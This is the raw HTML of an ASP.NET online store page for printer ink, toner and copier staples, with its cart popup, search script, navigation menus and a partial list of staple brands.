<script src="/ScriptResource.axd?d=I55hvWuNEDOjaCGCVmrtKbx9ZlVmGpYB59RBAtg18derlclw6NAxYToXCCYzhKbbvF8MPPVCSFPKBqDj73VIzQn55qVxgFHJyAhqTJuJZ0PVOvrLTkOrhGUSnw43-gpet0LD5bPfgLbhFfFa31CJpw2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=xLxbGcccKJfmtDwBR5G75NmvGEwy4jw8nhL2vjRoFwxm-rzX680i3h1_rxbXUm9zsov_exsXW9zpn8k0V5wpoIKO6kQp9gwxie67mmgd3WeAs2rwYwvCPtgsoZ557jRj0&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=X6FjzYnGi_WzGvepnxpW4ms1BCFCPaxUSmAMGjkehEMlaMWqHgHul3ttrkyIvn7HgNoExghIe9im4G9hwRdeflyNbkYX2LUDVHSi5ld7eQ5tRYGkbGmE8f2ZWxEdEAPNKafpcKPBjaLsD2ZOXec0qQ2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=DLWB77h2enq_QZfVv4h9M_zWK1ZVU9S6k9KvagQs56yPg4ACo8PeXsu9il9QuDJh5cD5KeTaldlYnDg4idZjJtxCvCgocGR4Qd7vACsFlO9czPMqqjszTy_9sYJo3qHNU6FoP3KB7b_EJaSlwcc4TA2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Zc1HMvafj2m79aUOTFDBpoSGautTnlLa7Dq9hqdt5thir0zvooIZ_yz7nVliT-YY97R0yGhl8-plYBWEBGAqofn8CkzMlnV-UVEtghElO5w_diZkjsvcxu7D7j-mdWRy0&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=p9XLvJj0TI8GmTCwoRkzXQh4ASypsjQBmvekRhXGQ7SeREcLpvJTDv6dWs3IGqHXuHBeKYlHeXgybQMLnYK_-JSS_L5eW4yyTOkbO-df92NcVbjw5-OidSx-SdzlwYWMVS4yvn7lGoIXa4Hf9MUGmQ2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=mGqRwaYHwfnbzayGeke8qV4QejnfkRvdiuUJ0TL-z-CMakX3ZUD6t_EgRfZHdQHWI4af6A6RPnnz2t3Abb_K5zKpQu_LSALYZI-RXDDbGMA7a_CCuVul5J-ObMwRGSCY6gsiqxjsT6_qo9EgRZ7ExQ2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=n-jvJ_omTjM-On1QMwExuCisLN9xwAu6PK_qZ42K6Sm7VNmdgXlzH0rXmq0Gmuk13TSduJlNJS07YOY3GE9ks25ajfZdhZGfkrekO2qXXtD2AlsfAVK79AqWQXLbIemG0&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ZmwN-IXKE7m8hE77zdgszmuzn29p1TCrBqlHYEuoB00q3WfgJfQEIxN_BD_g5Jkb1_u1fqVP2dT-NpYOx3qREgEXxYL6cHqoPXM2-BgzGwM7dGQ6_UgbCy6gcxV5-QB10&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=3D_bWF90bPyzY_4wR4TUex4Qp9y9FUTshv81SYO1to3SpJlEDRxj4u0dsg1i8M08iRnUjhP6Sf4t1sfrbVJhN_Gbj7CELQ2L8f1uoQJwkqszDAKQeMpU6gubV9nG9dnzOctHKqRr2nInATPozvsv3A2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ofBRjB7EWIuuO4G0AmkPI06Pg5FuIDYJhneRs-DBU-DzQ_0H5M0l4vC1jbNrfU0ojxTnTxGk0bZEO0lvfSpF6D5wUeBxrAWxV16ZdTJ4BjZjTjnc0Cdd_oiIP6j12XB80&amp;t=5e95cc64" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl12', 'CscForm', [], [], [], 90, '');
//]]>
</script>
         
    <table cellpadding="0" cellspacing="0" border="0" align="center" class="MainFrame">
	<tr>
		<td class="WrapLeft">
		</td>
		<td class="WrapMain">
			<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr>
					<td align="right">
						<table class="AdminLinks" cellpadding="0" cellspacing="0" border="0">
							
							<tr align="right">
								<td><a href=""></a></td>
								<td><a href=""></a></td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
			<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr>
					<td>
						
<style type="text/css">
    .pop-box
    {
        z-index: 9999; /*Õâ¸öÊýÖµÒª×ã¹»´ó£¬²ÅÄÜ¹»ÏÔÊ¾ÔÚ×îÉÏ²ã*/
        margin-bottom: 3px;
        display: none;
        position: absolute;
        background: #FFF;
        border: solid 1px #6e8bde;
    }
    
    .pop-box h4
    {
        cursor: default;
        height: 18px;
        font-size: 14px;
        font-weight: bold;
        text-align: left;
        padding-left: 8px;
        padding-bottom: 2px;
    }
    
    .pop-box-body
    {
        clear: both;
        margin: 4px;
    }
    .mask
    {
        color: #C7EDCC;
        background-color: #C7EDCC;
        position: absolute;
        top: 0px;
        left: 0px;
        filter: Alpha(Opacity=60);
        opacity: 0.6;
    }
</style>
<script language="javascript" type="text/javascript">
    function popupDiv(div_id) {
        var div_obj = $("#" + div_id);
        var windowWidth = document.body.clientWidth;
        var windowHeight = window.screen.height; //document.body.clientHeight;
        var popupHeight = div_obj.height();
        var popupWidth = div_obj.width();
        //Ìí¼Ó²¢ÏÔÊ¾ÕÚÕÖ²ã   
        $("<div id='mask'></div>").addClass("mask")
                                  .width(windowWidth + document.body.scrollWidth)
                                  .height(windowHeight + document.body.scrollHeight)
                                  .click(function () { hideDiv(div_id); })
                                  .appendTo("body")
                                  .fadeIn(200);
        div_obj.css({ "position": "absolute" })
               .animate({ left: windowWidth / 2 - popupWidth / 2,
                   top: windowHeight / 2 - popupHeight / 2, opacity: "show"
               }, "slow");

    }

    function hideDiv(div_id) {
        $("#mask").remove();
        $("#" + div_id).animate({ left: 0, top: 0, opacity: "hide" }, "slow");
    }  
</script>
<div id="searchUpdateProgressDiv" style="display: none; background-color: black;
    filter: alpha(opacity=70); opacity: 0.7; z-index: 10; width: 527px; height: 30px;
    text-align: center; position: fixed; margin-left: -264px; margin-top: -15px;
    left: 50%; top: 50%;">
    <span style="color: #ffffff; margin: 3px; font-size: large;">Loading...</span>
</div>
<div id="pop-div" style="width: 300px;" class="pop-box">
    <div style="float: right; margin: 5px 5px 0 0">
        <a href="#" onclick="hideDiv('pop-div');">X</a></div>
    <div class="pop-box-body">
        <h4>
            Product has been add to cart</h4>
        <p style="text-align:center;">
            <a href="#" onclick="hideDiv('pop-div');" value="Continue Shopping">
                <img id="t_ctl09_ContinueShoppingImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/ContinueShopping.gif" alt="Continue Shopping" style="border-width:0px;" /></a><br />
            <a id="t_ctl09_lnkCart" href="../../Shopping/Cart.aspx"><img id="t_ctl09_Image1" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/Cart.gif" alt="Check Out" style="border-width:0px;" /><b>View Shopping Cart</b>
</a><br />
            <a id="t_ctl09_HyperLink1" href="../../Shopping/Checkout.aspx"><img id="t_ctl09_CheckOutImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/CheckOut.gif" alt="Check Out" style="border-width:0px;" /></a>
        </p>
        <!--<input id="btnClose" type="button" onclick="hideDiv('pop-div');" value="Close" />-->
    </div>
</div>
<style type="text/css">
.Logo table tr td table tr td div {
	font-size: 11px;
	font-weight: bold;
}
.Logo table tr td table tr td div table tr td {
	font-size: 11px;
}
.TopMenu tr .MenuLineOverRight div table tr td div {
	font-size: 12px;
	font-weight: bold;
	color: #FFF;
}
#size {
	font-size: 9px;
}
</style>
<table width="100%" cellpadding="0" cellspacing="0">
	<tr>
		<td class="Logo">
			<table width="100%" cellpadding="0" cellspacing="0">
				<tr>
					<td width="64%" align="left"> 
    <div style="float: left;">
        <a id="t_ctl09_ctl01_LogoLink" href="../../Default.html"><img id="t_ctl09_ctl01_LogoImage" src="../../Images/Upload/blank-i-mage.gif" style="height:90px;border-width:0px;" /></a>
    </div>




</td>
					<td width="36%" align="right"><table width="178" border="0">
					  <tr>
					    <td width="250"><div align="left">
					      <table width="350" height="22" border="0">
					        <tr>
					          <td width="165"> <div align="left"><div id="t_ctl09_ctl03_UserStatus_ctl00_Nothing" class="UserStatus">
	
	<a id="t_ctl09_ctl03_UserStatus_ctl00_link_LogIn" title="Login to your account" class="UserStatus" href="../../Security/SignIn.aspx">Login</a>
	|
	<a id="t_ctl09_ctl03_UserStatus_ctl00_link_LogOut" title="Create an Account" class="UserStatus" href="../../Security/SignUp.aspx">Create an Account</a>
</div></div></td>
					          
				            </tr>
				          </table>
				        </div></td>
				      </tr>
				    </table>
				      <div align="right" id="size"><br>
				        <br>
				        <br>
				        <table width="385" border="0">
				          <tr>
				            <td width="341" height="26"><div align="left"><input name="t$ctl09$ctl05$SiteSearchBar$__" type="hidden" id="t_ctl09_ctl05_SiteSearchBar___" value="~/Product/Search.aspx?SearchType=standard&amp;CategoryID=_categoryid_&amp;OrderBy=_orderby_&amp;SearchKeyWord=_keyword_" />

<script language="javascript">
var SearchText = "Search";
var warningText = "Please enter a keyword to search.";
function OnSearchClick()
{
	var searchControl = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords");
	//alert(searchControl.value);
	if(searchControl.value == "" || searchControl.value == SearchText)
		{return false;}
	else 
		return true;
}

function OnTextboxChanged(control)
{
	if(control.value == "")
		control.value = SearchText;
	else
		SetSearchLinkUrl();
}

function SearchInputOnKeyDown(evt)
{
	if (!evt)
		evt = window.event;
	var kCode = evt.keyCode ? evt.keyCode : (evt.which ? evt.which : evt.charCode);
	if (kCode == 13)
	{
		if(OnSearchClick())
		{
			var url = GetSearchLink();
			window.open(url,"_self");
		}
		return false;
	}
	else
	{
		return true;
	}
}

function SetSearchLinkUrl()
{
	var searchLinkBtn = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_imgButton_Search");
	searchLinkBtn.href = GetSearchLink();
}

function GetSearchLink()
{
	var searchTextControl = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords");
	var categoryddl = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_ddl_CategoryList");
	var url = "../../Product/Search.aspx?SearchType=standard&CategoryID=_categoryid_&OrderBy=_orderby_&SearchKeyWord=_keyword_";
 	url = url.replace("_categoryid_", escape(categoryddl.value));
	url = url.replace("_keyword_", escape(searchTextControl.value));
	return url;
}

function ClearTextbox(control)
{
	if(control && control.value == SearchText)
		control.value = "";
}
function SearchWindowOnLoad()
{
	var txt_SearchKeyWords = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords");
	if (txt_SearchKeyWords)
		txt_SearchKeyWords.onkeydown = SearchInputOnKeyDown;
}
Sys.Application.add_load(SearchWindowOnLoad);
</script>

<input name="t$ctl09$ctl05$SiteSearchBar$ctl00$txt_SearchKeyWords" type="text" value="Search" id="t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords" title="Specify a keyword of your search" class="TextBox" onfocus="ClearTextbox(this);" onblur="OnTextboxChanged(this);" style="width:180px;" />
<select name="t$ctl09$ctl05$SiteSearchBar$ctl00$ddl_CategoryList" id="t_ctl09_ctl05_SiteSearchBar_ctl00_ddl_CategoryList" class="DropDownList" onchange="SetSearchLinkUrl();" style="width:0px;">

</select>
<a onclick="if (!OnSearchClick()) return false;" id="t_ctl09_ctl05_SiteSearchBar_ctl00_imgButton_Search" href="javascript:__doPostBack(&#39;t$ctl09$ctl05$SiteSearchBar$ctl00$imgButton_Search&#39;,&#39;&#39;)"><img id="t_ctl09_ctl05_SiteSearchBar_ctl00_imgButton" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/Search.gif" alt="Click here to search." align="absmiddle" style="border-width:0px;" /></a>&nbsp;&nbsp;&nbsp;&nbsp;
<a id="t_ctl09_ctl05_SiteSearchBar_ctl00_lnk_AdvancedSearch" title="Click here for Advanced Search" href="../../Product/Search.aspx?SearchType=Advance" style="color:Black;font-weight:bold;"></a>

</div></td>
				            <td width="34">&nbsp;</td>
			              </tr>
			            </table>
				        <br>
				        <br>
				        <br>
	              </div></td>
				</tr>
			</table>
		</td>
	</tr>
	<tr></tr>
	<tr>
		<td>
			<table width="103%" cellpadding="0" cellspacing="0" class="TopMenu">
				<tr>
					<td width="2%" class="MenuLineOverLeft"></td>
					<td width="62%" class="TopMenu">
<table class="NavigateMenuContainer" style="text-align: left;" border="0" cellpadding="0"
	width="100%" cellspacing="0">
	<tr>
		<td>
			<table id="t_ctl09_ctl07_NavigateMenu" class="NavigateMenu NavigateMenuStaticMenu t_ctl09_ctl07_NavigateMenu_5 t_ctl09_ctl07_NavigateMenu_2" cellpadding="0" cellspacing="0" border="0">
	<tr>
		<td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td onmouseover="Menu_HoverRoot(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" title="Go to home page" id="t_ctl09_ctl07_NavigateMenun0"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4 t_ctl09_ctl07_NavigateMenu_10" cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3 t_ctl09_ctl07_NavigateMenu_9" href="../../Default.html" style="border-style:none;font-size:1em;">Home</a></td>
			</tr>
		</table></td><td style="width:0px;"></td><td><table border="0" cellpadding="0" cellspacing="0" width="100%" class="NavigateMenuStaticMenu t_ctl09_ctl07_NavigateMenu_5">
			<tr>
				<td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" title="Modify my account information" id="t_ctl09_ctl07_NavigateMenun1"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../../Security/MyAccount.aspx" style="border-style:none;font-size:1em;">My Account</a></td><td style="width:0;"><img src="/WebResource.axd?d=g-VxGSrY66nPueubJ47K2rffykjW2lywTirzPBmR1UxfixQqt5xEvkyMUoxVOKcBLdWxUJf1LmGC2gvfaR3XYmNHs038vRkf0Z5mxlupTnE1&amp;t=638901289900000000" alt="Expand My Account" style="border-style:none;vertical-align:middle;" /></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun2"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../../Default.html?PageCode=Shipping" style="border-style:none;font-size:1em;">Shipping</a></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun3"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="/Default.html?PageCode=AboutUs" style="border-style:none;font-size:1em;">About Us</a></td><td style="width:0;"><img src="/WebResource.axd?d=g-VxGSrY66nPueubJ47K2rffykjW2lywTirzPBmR1UxfixQqt5xEvkyMUoxVOKcBLdWxUJf1LmGC2gvfaR3XYmNHs038vRkf0Z5mxlupTnE1&amp;t=638901289900000000" alt="Expand About Us" style="border-style:none;vertical-align:middle;" /></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun4"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../../Default.html?PageCode=Service+and+Service+Contracts" style="border-style:none;font-size:1em;">Service</a></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun5"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../../Default.html?PageCode=Print+Management" style="border-style:none;font-size:1em;">Print Management</a></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun6"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../../Default.html?PageCode=Customer_Care_Page" style="border-style:none;font-size:1em;">Support</a></td>
					</tr>
				</table></td><td style="width:0px;"></td>
			</tr>
		</table><div id="t_ctl09_ctl07_NavigateMenun1Items" class="t_ctl09_ctl07_NavigateMenu_0 NavigateMenuDynamicMenu t_ctl09_ctl07_NavigateMenu_8">
			<table border="0" cellpadding="0" cellspacing="0">
				<tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun7">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../../Security/OrderStatus.aspx" style="border-style:none;font-size:1em;">Order Status</a></td>
						</tr>
					</table></td>
				</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun8">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../../Default.html?PageCode=RMA_Request" style="border-style:none;font-size:1em;">RMA Request Form</a></td>
						</tr>
					</table></td>
				</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun9">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../../Default.html?PageCode=Recycle_Page" style="border-style:none;font-size:1em;">Recycle Program Request</a></td>
						</tr>
					</table></td>
				</tr>
			</table><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun1ItemsUp" onmouseover="PopOut_Up(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=BynY6BWU9U_uamby_UTQbbeWDyJVJ3tIiH9fWiwCIXUKXK8yEJVXQtkHQwoALXHwWpoFRFRtyyikGes01AK_PKnxuivHrCROXPncYoqHvLA1&amp;t=638901289900000000" alt="Scroll up" />
			</div><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun1ItemsDn" onmouseover="PopOut_Down(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=2zv7hkA1hWODAR-6MZUwuRAXzvIcPwEvYA4t4xN2qx3wOy535ZsFMk9yVb20ynCNBlE9DroYgCv8lFlDcdG5qeeLYj5M3UJ9qJ6bH6s_5v81&amp;t=638901289900000000" alt="Scroll down" />
			</div>
		</div><div id="t_ctl09_ctl07_NavigateMenun3Items" class="t_ctl09_ctl07_NavigateMenu_0 NavigateMenuDynamicMenu t_ctl09_ctl07_NavigateMenu_8">
			<table border="0" cellpadding="0" cellspacing="0">
				<tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun10">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../../Default.html?PageCode=Why+InkMart" style="border-style:none;font-size:1em;">Why InkMart</a></td>
						</tr>
					</table></td>
				</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun11">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../../Default.html?PageCode=Contact+Us" style="border-style:none;font-size:1em;">Contact Us</a></td>
						</tr>
					</table></td>
				</tr>
			</table><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun3ItemsUp" onmouseover="PopOut_Up(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=BynY6BWU9U_uamby_UTQbbeWDyJVJ3tIiH9fWiwCIXUKXK8yEJVXQtkHQwoALXHwWpoFRFRtyyikGes01AK_PKnxuivHrCROXPncYoqHvLA1&amp;t=638901289900000000" alt="Scroll up" />
			</div><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun3ItemsDn" onmouseover="PopOut_Down(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=2zv7hkA1hWODAR-6MZUwuRAXzvIcPwEvYA4t4xN2qx3wOy535ZsFMk9yVb20ynCNBlE9DroYgCv8lFlDcdG5qeeLYj5M3UJ9qJ6bH6s_5v81&amp;t=638901289900000000" alt="Scroll down" />
			</div>
		</div></td>
	</tr>
</table>
		</td>
	</tr>
</table>
</td>
					<td width="0%" class="TopMenuRight"></td>
					<!--td class="UserStatus" style="padding-right: 10px;"></td-->
					<td width="36%" class="MenuLineOverRight"><div align="center">
					  <table width="242" height="28" border="0">
					    <tr>
					      <td width="187"><div align="center"><div id="t_ctl09_ctl09_cartBar_ctl00_Nothing" class="link_cart">
	
	<img id="t_ctl09_ctl09_cartBar_ctl00_img_Cart" src="/App_Themes/Blue%20Magic%20Modified/images/Buttons/Cart.gif" alt="View your shopping cart" align="absmiddle" style="border-width:0px;" />
	<a id="t_ctl09_ctl09_cartBar_ctl00_lnk_Cart" title="View your shopping cart" class="link_cart" href="../../Shopping/Cart.aspx">Cart</a>
	|
	<a id="t_ctl09_ctl09_cartBar_ctl00_lnk_Checkout" title="Check out" class="link_cart">0  item(s) $.00</a>
</div>

</div></td>
				        </tr>
				      </table>
					</div></td>
				</tr>
			</table></td>
	</tr>
</table>

					</td>
				</tr>
				<tr>
					<td>
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tr>
								<td class="TopArea"></td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td>
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tr>
								<td id="tdLeft" valign="top" class="LeftArea">
									<div id="t_c10437_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Ink, Toner & Ribbons</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		
<div>
			<table class="CategoryList" cellspacing="0" cellpadding="0" border="0" id="t_c10437_c_GridCategory" style="border-collapse:collapse;">
				<tr class="CategoryListRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl02_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl02_CategoryNameHyperLink" title="Copier Staples" class="EllipsesText" href="../Copier%20Staples.html"><img id="t_c10437_c_GridCategory_ctl02_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Copier Staples</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl02_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl02_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Copier%20Staples/Lanier.html" style="color:Gray;font-size:Small;text-decoration:none;">Lanier</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl04_lblCatNameNotUse" href="../Copier%20Staples/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl08_lblCatNameNotUse" href="../Copier%20Staples/Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl12_lblCatNameNotUse" href="../Copier%20Staples/Sharp%20Cartridges.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp Cartridges</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Copier%20Staples/OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl05_lblCatNameNotUse" href="../Copier%20Staples/IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

